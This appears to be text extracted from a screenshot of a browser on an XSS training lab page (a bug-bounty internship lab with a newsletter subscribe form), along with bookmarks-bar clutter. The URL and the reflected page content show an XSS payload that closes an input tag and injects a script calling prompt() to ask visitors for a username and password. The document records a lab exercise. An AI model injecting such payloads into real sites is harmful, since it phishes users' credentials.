 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_4/lab_4.php?email="%2F><script>prompt%28"enter+your+username+"%29%3Bprompt%28"enter+the+password"%29%3B<%2Fscrip...
Paused
Apps
Gmail
YouTube
Maps
BANNARI AMMAN...
S5 B.E./B.Tech Stud...
OSINT Framework
Kali Linux Tools Listi...
Advanced-SQL-Inje...
WebOas.is | WebOa...
S4 B.E./B.Tech Stud...
»
Reading list
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
Subscribe to our
NewsLetter
"/><script>prompt("enter your us
">
Subscribe
Thanks for your Subscription!
You'll receive email on "/><script>prompt("enter
your username ");prompt("enter the password");
</script>